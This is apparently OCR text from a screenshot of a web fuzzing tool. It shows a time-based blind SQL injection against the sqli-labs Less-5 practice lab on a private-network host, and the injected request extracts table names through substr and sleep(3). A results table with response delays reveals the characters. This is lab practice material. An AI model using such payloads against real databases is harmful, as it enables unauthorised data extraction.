 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%201,1),{{int(1-8)}},1)=%27{{payload(数据
库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[236] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
67 GET 200 720 4096 6,e
68 GET 200 720 4082 1,r
48 GET 200 720 4076 4,e
47 GET 200 720 4075 2,e
65 GET 200 720 4062 5,r
64 GET 200 720 4034 7,r
157 GET 200 720 4032 3,f
141 GET 200 720 4012 8,s
18 GET 200 704 1097 3,w
31 GET 200 704 1097 3,r
30 GET 200 704 1094 8,e
16 GET 200 704 1091 4,q
17 GET 200 704 1090 7,w
25 GET 200 704 1090 5,e
32 GET 200 704 1087 6,r
15 GET 200 704 1080 6,w